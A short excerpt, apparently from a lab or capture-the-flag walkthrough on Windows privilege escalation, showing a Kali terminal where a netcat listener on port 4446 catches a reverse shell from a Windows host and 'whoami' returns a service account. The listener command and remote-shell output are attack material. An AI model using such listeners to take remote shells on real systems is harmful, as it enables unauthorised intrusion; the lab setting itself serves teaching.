 KaliLinux
user@attackerpc$ nc -lvp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\svcusr2